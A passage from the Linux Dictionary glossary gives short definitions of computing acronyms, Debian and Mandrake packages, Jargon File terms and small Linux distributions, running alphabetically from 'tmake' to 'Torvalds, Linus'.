

*TLI*



# *tmake*

a cross−platform makefile tool tmake is an easy−to−use tool from Trolltech to create and maintain makefiles for software projects. It can be a painful task to manage makefiles manually, especially if you develop for more than one platform or use more than one compiler. tmake automates and streamlines this process and lets you spend your valuable time on writing code, not makefiles. tmake is mainly used to generate makefiles for applications that use the Qt toolkit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMC*

Taiwan Mycomp Corporation (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMC*

Thinking Machines Corporation (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMC*

Traffic Message Channel From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TMCC*

Time−Multiplexed Communication Channel From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tmda*

Tagged Message Delivery Agent TMDA is an OSI certified software application designed to significantly reduce (or eliminate) the amount of SPAM/UCE (junk−mail) you receive by using unique, cryptographically enhanced (tagged) e−mail addresses. TMDA can both filter your incoming e−mail, and tag your outgoing address. TMDA was originally based upon a Perl script written by Thomas Erskine called Tagged Message Sender (TMS), but has since evolved into a significantly larger and more featureful application. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TMDB*

Tivoli Management Data Base (Tivoli, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tmdns*

Tmdns is tiny/trivial Multicast DNS Responder for Linux. It should allow you to take part in a zeroconf environment. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TMDS*

Transition Minimized Differential Signaling (VESA, LCD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMDS*

Transmission Minimized Digital Signal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TME*

Telocator Message Entry [protocol] (SNPP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TME*

Tivoli Management Environment (Tivoli) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMF*

Tivoli Management Framework (Tivoli) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TMF*

Transaction Monitoring Facility (DB, Tandem) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMG*

TestMusterGenerator (IC) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *TMG*

The Master Genealogist From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMN*

Telecommunication Management Network (IN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMOUT*

If set to a value greater than zero, the value is interpreted as the number of seconds to wait for input after issuing the primary prompt. Bash terminates after waiting for that number of seconds if input does not arrive. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMP*

Test Management Protocol From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TMPDU*

Test Management Protocol Data Unit (ISO 9646−1, PDU), "TM−PDU" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tmpreaper*

Cleans up files in directories based on their age This package provides a program that can be used to clean out temporary−file directories. It recursively searches the directory, refusing to chdir() across symlinks, and removes files that haven't been accessed in a user−specified amount of time. You can specify a set of files to protect from deletion with a shell pattern. It will not remove files owned by the process EUID that have the `w' bit clear, unless you ask it to, much like `rm −f'. `tmpreaper' will not remove symlinks, sockets, fifos, or special files unless given a command line option enabling it to. WARNING: Please do not run `tmpreaper' on `/'. There are no protections against this written into the program, as that would prevent it from functioning the way you'd expect it to in a `chroot(8)' environment. The daily tmpreaper run can be configured through /etc/tmpreaper.conf . From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tmpwatch*

The tmpwatch utility recursively searches through specified directories and removes files which have not been accessed in a specified period of time. Tmpwatch is normally used to clean up directories which are used for temporarily holding files (for example, /tmp). Tmpwatch ignores symlinks, won't switch filesystems and only removes empty directories and regular files. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





# *TNTC*

Too Numerous To Count (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TNVIP*

TelNet Visual Information Projection [protocol] (TELNET, VIP, RFC 1921) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tob*

Small yet powerful program for tape oriented backups. tob is a simple yet configurable shell−script which, given a set of `volume definitions', runs tar or afio based backups, either for use with tape drives or floppy disks. You could also mount and unmount partitions for backups in the pre− and post−commands. tob is a general driver for the making and maintaining of backups. It makes full backups, differential backups (of the files which were changed since the last full backup), incremental backups (of files changed since all previous backups), lets you determine the size of the backup before actually making it, maintain listings of made backups, make remote backups and possibly more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOB*

T−Online Billing (T−Online) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOC*

Table Of Contents (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tochnog*

A free implicit/explicit finite element analysis program Tochnog is a program for finite element analysis. Multithreading and multiprocessor systems are supported. Here is a partial list of models supported: \* Differential equations (materials). \* Convection−diffusion equations, \* Stokes and Navier−Stokes, \* Elasticity (isotropy and transverse isotropy), \* Plasticity (Von−Mises, Mohr−Coulomb, Gurson, etc.; plasticity surfaces can be arbitrarily combined). Residues in equations and error estimates for all data can be printed/plotted. Main Author: Dennis Roddeman <dennis.roddeman@feat.nl> Home Page: http://tochnog.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TODO file*

List of future desired work to be done to package. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *todos*

Converts text files between DOS and Unix formats. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TODS*

Transactions on Database Systems (ACM, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *toe*

table of (terminfo) entries From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOEM*

Technical Original Equipment Manufacturer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOFU*

Text Oben, Full−quote Unten (slang, Usenet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *toggle*

vt. To change a bit from whatever state it is in to the other state; to change from 1 to 0 or from 0 to 1. This comes from `toggle switches', such as standard light switches, though the word `toggle' actually refers to the mechanism that keeps the switch in the position to which it is flipped rather than to the fact that the switch has two positions. There are four things you can do to a bit: set it (force it to be 1),

clear (or zero) it, leave it alone, or toggle it. (Mathematically, one would say that there are four distinct boolean−valued functions of one boolean argument, but saying that is much less fun than talking about toggling bits.) From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOKREUI*

TOKen−Ring Extended User Interface (IBM, Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Tom Linux*

Distribution and website are in Chinese. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tomcat*

Java Servlet 2.2 engine with JSP 1.1 support Jakarta−Tomcat is the reference implementation for the Java Servlet 2.2 and JavaServer Pages (JSP) 1.1 specification from the Apache Jakarta project. For more information about Tomcat please take a look at the Tomcat home page at http://jakarta.apache.org/tomcat/index.html. The official Servlet 2.2 and JSP 1.1 specifications can be found at http://java.sun.com/products/servlets and http://java.sun.com/products/jsp. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tomcat4*

Java Servlet 2.3 engine with JSP 1.2 support Jakarta−Tomcat 4.0 is the reference implementation for the Java Servlet 2.3 and JavaServer Pages (JSP) 1.2 specification from the Apache Jakarta project. This package just contains the startup scripts for Tomcat 4.0. No documenation or web applications (webapps) are included here, please install the tomcat4−webapps package if you want them. For more information about Tomcat please take a look at the Tomcat home page at http://jakarta.apache.org/tomcat/index.html. The official Servlet 2.3 and JSP 1.2 specifications can be found at http://java.sun.com/products/servlet/ and http://java.sun.com/products/jsp/ From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tomcat4−webapps*

Java Servlet engine −− documentation and example web applications Jakarta−Tomcat 4.0 is the reference implementation for the Java Servlet 2.3 and JavaServer Pages (JSP) 1.2 specification from the Apache Jakarta project. This package contains the HTML documentation and some web applications (webapps) that were bundled with Tomcat 4.0: \* examples: Example servlets and JSP pages with source code \* manager: A Web admin interface for Tomcat \* tomcat−docs: HTML documentation for Tomcat \* webdav: WebDAV access to local files (e.g. using cadaver) For more information about Tomcat please take a look at the Tomcat home page at http://jakarta.apache.org/tomcat/index.html. The official Servlet 2.3 and JSP 1.2 specifications can be found at http://java.sun.com/products/servlet/ and http://java.sun.com/products/jsp/ From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOMS*

Transactions on Mathematical Software (ACM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Tomsrtbt*

"The most GNU/Linux on 1 floppy disk." Tom's Root Boot (tomsrtbt) is possibly the best known and widely used recovery disk version of Linux. Version 2.0.103 was released May 4, 2002. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Tomukas*

Tomukas is a small Linux mini−distribution, featuring busybox, tinylogin, mc, joe, ssh, X−window with fvwm1 and not much else. Not for beginners. A small disk distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOOIS*

Transactions on Office Information Systems (ACM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tool*

1. n. A program used primarily to create, manipulate, modify, or analyze other programs, such as a compiler or an editor or a cross−referencing program. Oppose app, operating system. 2. [Unix] An application program with a simple, `transparent' (typically text−stream) interface designed specifically to be used in programmed combination with other tools (see filter, plumbing). 3. [MIT: general to students there] vi. To work; to study (connotes tedium). The TMRC Dictionary defined this as "to set one's brain to the grindstone". See hack. 4. n. [MIT] A student who studies too much and hacks too little. (MIT's student humor magazine rejoices in the name "Tool and Die".) From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOOL*

[conference on] Technology of Object−Orientated Languages and Systems (OOP, conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *toolame*

MPEG−1 layer 2 audio encoder toolame is a very fast (6x realtime on a 550mhz celeron) MPEG−1 layer 2 audio encoder with a command−line syntax nearly identical to that of the lame MPEG−1 layer 3 audio encoder. Because of patent issues surrounding the layer 3 encoder, the ability of most mpeg audio players to play layer 2 files, and the similarity in command−line syntax, toolame makes a very good drop−in replacement for lame or other layer 3 encoders under most circumstances. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *toolbar−fancy*

Fancy toolbar for XEmacs21 This package Provides color toolbar for XEmacs21. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *toolchain−source*

The GNU binutils and gcc source code This is the GNU toolchain source code that can be used to produce the GNU compilers, assembler, linker, and binary utilities. It is used by the different cross−compiler packages so that this source code does not need to be duplicated in all of them. You might also use this package to compile your own version of the toolchain if you need some special compile−time options applied. This package also contains two scripts, tpkg−make and tpkg−update, to automatically create and update crosscompiler−packages for any target architecture supported upstream. They are described in /usr/share/doc/toolchain−source/README. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *toolsmith*

n. The software equivalent of a tool−and−die specialist; one who specializes in making the tools with which other programmers create applications. Many hackers consider this more fun than applications per se; to understand why, see uninteresting. Jon Bentley, in the "Bumper−Sticker Computer Science" chapter of his book "More Programming Pearls", quotes Dick Sites from DEC as saying "I'd rather write programs to write programs than write programs". From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*toor*

n. The Bourne−Again Super−user. An alternate account with UID of 0, created on Unix machines where the root user has an inconvenient choice of shell. Compare avatar. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *top*

display top CPU processes From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*TOP*

Technical and Office Protocols From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOP*

The OS−9 Project (OS−9) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *TOPICS*

Total On−Line Program and Information Control System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TOPLAS*

Transactions on Programming Languages and Systems (ACM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TopologiLinux*

TopologiLinux is a free easy to install Linux distribution that runs on top of a DOS/WIN harddisk without partitioning the disk. It is based on Slackware 8.1 with some improved packages like kernel 2.4.19 with Xwindows 4.2, gnome 1.4.1, and kde 3.01, and more. TopologiLinux v1.0 was released August 25, 2002. Version 3.1.0 was released April 29, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *topology*

The physical or logical architecture of a private computer network. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *toppler*

A clone of the "Nebulous" game on old 8 and 16 bit machines. Toppler is an almost complete reimplementation of the old game known as Tower Toppler or Nebulous. The target of the game is to reach the target door of each of the 8 towers in currently 2 missions with this little green animal. This door is usually at the very top of the tower. But finding the way by using elevators and walking through a maze of doors and platforms is not the only problem you have to solve. There are a bunch of other creatures living on the tower that will hinder you to reach your target by pushing you over the edge of the platforms. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOPS*

Timesharing / Total OPerating System (DEC, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tora*

A graphical toolkit for database developers and administrators. Tora features a schema browser, SQL worksheet, PL/SQL editor & debugger, storage manager, rollback segment monitor, instance manager, and SQL output viewer. Via qt3 it can access PostgreSQL and MySQL directly. Any other database systems can be accessed via ODBC. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Torvalds, Linus*

The creator of the Linux operating system, Linus Torvalds began this work back in 1991 as part of his University studies. Linus holds the Linux trademark and acts as coordinator of the linux development project. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Torvalds, Linus*

